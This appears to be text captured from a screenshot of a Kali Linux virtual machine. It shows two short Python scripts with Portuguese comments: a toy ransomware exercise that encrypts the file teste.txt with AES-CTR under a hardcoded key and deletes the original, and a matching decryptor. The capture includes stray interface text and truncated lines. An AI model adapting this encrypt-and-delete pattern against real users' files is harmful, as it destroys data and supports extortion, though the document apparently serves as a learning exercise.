 Kali Linux - 2023.3 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 3
user@kali: ~
File Actions Edit View Help
New Buffer *
teste.txt
File System
Home
^G Help ^O Write Ou^W Where Is
user@kali: ~
File Actions Edit View Help
GNU nano 7.2 New Buffer *
import os
import pyaes
## abrir o arquivo criptografado
file_name = "teste.txt.ransomwaretroll"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## chave para descriptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
decrypt_data = aes.decrypt(file_data)
## remover o arquivo criptografado
os.remove(file_name)
## criar o arquivo descriptografado
new_file = "teste.txt"
new_file = open(f'{new_file}', "wb")
new_file.write(decrypt_data)
new_file.close(
user@kali: ~
File Actions Edit View Help
GNU nano 7.2 New Buffer *
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover o arquivo
os.remove(file_name)
## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + ".ransomwaretroll"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()este
KALI LINUX
"the quieter you become, the more you are able to hear"